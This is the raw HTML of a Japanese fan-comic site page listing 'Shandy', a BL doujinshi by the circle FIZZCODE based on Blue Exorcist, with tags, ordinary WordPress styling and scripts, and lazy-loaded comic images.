

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fujokomi.com/2022/04/13/shandy/
body_size: 17351
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="stylesheet" href="/wp-content/themes/fujokomi/custom.css?20220420-3" type="text/css" media="all">
    <link rel="stylesheet" href="/wp-content/themes/fujokomi/fontawesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <title>Shandy | ふじょコミ！</title>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://fujokomi.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="500" data-api-url="https://fujokomi.com/wp-json/wordpress-popular-posts" data-post-id="1003" data-token="825673a3e0" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ふじょコミ！ &raquo; Shandy のコメントのフィード" href="https://fujokomi.com/2022/04/13/shandy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fujokomi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffujokomi.com%2F2022%2F04%2F13%2Fshandy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fujokomi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffujokomi.com%2F2022%2F04%2F13%2Fshandy%2F&#038;format=xml" />
<link rel='stylesheet' id='wpfp-css' href='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fujokomi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://fujokomi.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://fujokomi.com/wp-content/themes/fujokomi/style.css?1&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fujokomi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fujokomi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fujokomi.com/wp-content/plugins/wp-favorite-posts/script.js?ver=1.6.8" id="wp-favorite-posts-js"></script>
<link rel="https://api.w.org/" href="https://fujokomi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fujokomi.com/wp-json/wp/v2/posts/1003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fujokomi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fujokomi.com/2022/04/13/shandy/" />
<link rel='shortlink' href='https://fujokomi.com/?p=1003' />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://fujokomi.com/wp-content/uploads/2022/04/cropped-fujokomi_512-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fujokomi.com/wp-content/uploads/2022/04/cropped-fujokomi_512-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fujokomi.com/wp-content/uploads/2022/04/cropped-fujokomi_512-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://fujokomi.com/wp-content/uploads/2022/04/cropped-fujokomi_512-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.site__list {
  padding: 0;
  margin: 0 0 16px 0;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  box-sizing: border-box; }
.site__item {
  width: 50%;
  box-sizing: border-box;
  padding: 8px; }
  @media (max-width: 599px) {
    .site__item {
      width: 100%; } }
.site__link {
  background-color: #5F524B;
  border-radius: 8px;
  padding: 8px;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center; }
  .site__link--content {
    display: flex;
    width: 95%;
    box-sizing: border-box; }
  .site__link i {
    color: #ffffff;
    font-size: 16px;
    padding-left: 4px; }
.site__thumb {
  width: 20%;
  box-sizing: border-box;
  padding-right: 8px; }
.site__img {
  width: 100%; }
.site__textarea {
  width: 80%; }
.site__title {
  font-size: 18px;
  color: #ffffff;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 1;
  overflow: hidden;
  font-weight: normal;
  margin-bottom: 8px; }
.site__text {
  font-size: 13px;
  color: #ffffff;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  font-weight: normal; }		</style>
		
    <meta name="description" content="サークル「FIZZCODE」が描く「Shandy」が無料で閲覧できます！BL好きで「青の祓魔師」に興味がある方はぜひ読んでみてください。">
</head>
<body>
<header>
    <div class="header">
        <span class="header__icon icon-menu pc-none"><i class="fas fa-bars button-menu"></i></span>

        <div class="header__left">

            <a href="/"><img class="header__img" src="/wp-content/uploads/2022/04/fujokomi_logo.png"></a>

            <div class="menu-pc sp-none">
                <ul class="menu-pc__list">
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/favorite/">お気に入り</a></li>
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/popularpost/">ランキング</a></li>
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/original/">原作</a></li>
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/coupling/">カップリング</a></li>
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/character/">キャラクター</a></li>
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/circle/">サークル</a></li>
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/tag/">タグ</a></li>
                    <li class="menu-pc__item"><a class="menu-pc__link" href="/contact/">問い合わせ</a></li>
                </ul>
            </div>
        </div>
        <div class="header__right">
            <form role="search" method="get" id="searchform" class="searchform search sp-none" action="/">
                <label class="screen-reader-text" for="s"><i class="fas fa-search"></i></label>
                <input class="search__box" type="text" value="" name="s" id="s" placeholder="キーワードを記入">
                <button class="search__btn" type="submit" id="searchsubmit"><i class="fas fa-search"></i></button>
            </form>
            <span class="header__icon icon-search pc-none"><i class="fas fa-search button-search"></i></span>
        </div>
    </div>

    <div class="search-sp">
        <form role="search" method="get" id="searchform" class="searchform search pc-none" action="/">
            <label class="screen-reader-text" for="s"><i class="fas fa-search"></i></label>
            <input class="search__box" type="text" value="" name="s" id="s" placeholder="キーワードを記入">
            <button class="search__btn" type="submit" id="searchsubmit"><i class="fas fa-search"></i></button>
        </form>
    </div>

    <div class="menu-sp pc-none">
        <ul class="menu-sp__list">
            <li class="menu-sp__item"><a class="menu-sp__link" href="/">TOP<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/favorite/">お気に入り<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/popularpost/">ランキング<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/original/">原作<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/coupling/">カップリング<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/character/">キャラクター<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/circle/">サークル<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/tag/">タグ<i class="fas fa-caret-right"></i></a></li>
            <li class="menu-sp__item"><a class="menu-sp__link" href="/contact/">問い合わせ<i class="fas fa-caret-right"></i></a></li>
        </ul>
    </div>
</header>

<script>
    var $targetSearch = document.querySelector('.search-sp')
    var $buttonSearch = document.querySelector('.button-search')
    var $iconSearch = document.querySelector('.icon-search')
    var $targetMenu = document.querySelector('.menu-sp')
    var $buttonMenu = document.querySelector('.button-menu')
    var $iconMenu = document.querySelector('.icon-menu')
    $buttonSearch.addEventListener('click', function() {
        $targetSearch.classList.toggle('show-flex')
        $iconSearch.classList.toggle('header__icon--gray')
    })
    $buttonMenu.addEventListener('click', function() {
        $targetMenu.classList.toggle('show-flex')
        $iconMenu.classList.toggle('header__icon--gray')
    })
</script>



<div class="wrap">
<main>
    <div class="single-area">

                    <div class="single-area">
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=1003' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>            <div class="detail">
                <h1 class="detail__title">Shandy</h1>
                <div class="detail__item--left">
                    <noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552.jpg 1200w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-718x1024.jpg 718w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-768x1096.jpg 768w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-1077x1536.jpg 1077w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552.jpg 1200w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-718x1024.jpg 718w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-768x1096.jpg 768w, https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552-1077x1536.jpg 1077w" data-src="https://fujokomi.com/wp-content/uploads/2022/04/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552.jpg">                </div>
                <div class="detail__item--right">
                    <ul class="tag">
                                                <li class="tag__item"><span class="tag__title">原作</span><a class="tag__link" href="/origin/%e9%9d%92%e3%81%ae%e7%a5%93%e9%ad%94%e5%b8%ab">青の祓魔師</a></li>
                        <li class="tag__item"><span class="tag__title">カップリング</span><a class="tag__link" href="/coupling/%e9%9b%aa%e7%87%90">雪燐</a></li>
                        <li class="tag__item"><span class="tag__title">キャラクター</span><a class="tag__link" href="/char/%e5%a5%a5%e6%9d%91%e7%87%90">奥村燐</a><a class="tag__link" href="/char/%e5%a5%a5%e6%9d%91%e9%9b%aa%e7%94%b7">奥村雪男</a></li>
                        <li class="tag__item"><span class="tag__title">サークル</span><a class="tag__link" href="/circle/fizzcode">FIZZCODE</a></li>
                        <li class="tag__item"><span class="tag__title">タグ</span><a class="tag__link" href="/tag/%e3%82%a4%e3%82%b1%e3%83%a1%e3%83%b3">イケメン</a><a class="tag__link" href="/tag/%e3%82%a4%e3%83%81%e3%83%a3%e3%83%a9%e3%83%96">イチャラブ</a><a class="tag__link" href="/tag/%e3%81%8b%e3%82%8f%e3%81%84%e3%81%84">かわいい</a><a class="tag__link" href="/tag/%e5%85%84%e5%bc%9f">兄弟</a><a class="tag__link" href="/tag/%e5%8f%8c%e5%ad%90">双子</a></li>
                    </ul>
                </div>
            </div>

            
            <input id="tab-more" type="radio" name="tab_name">
            <label class="btn__big" for="tab-more"><i class="fas fa-book-open"></i>作品を読む</label>
            <div class="content" id="tab-more-content"><noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/551762764e948eb217ab26b7e36729ad946e5ec7110e1d7656590f25ca384552.jpg" class=" lazyload">
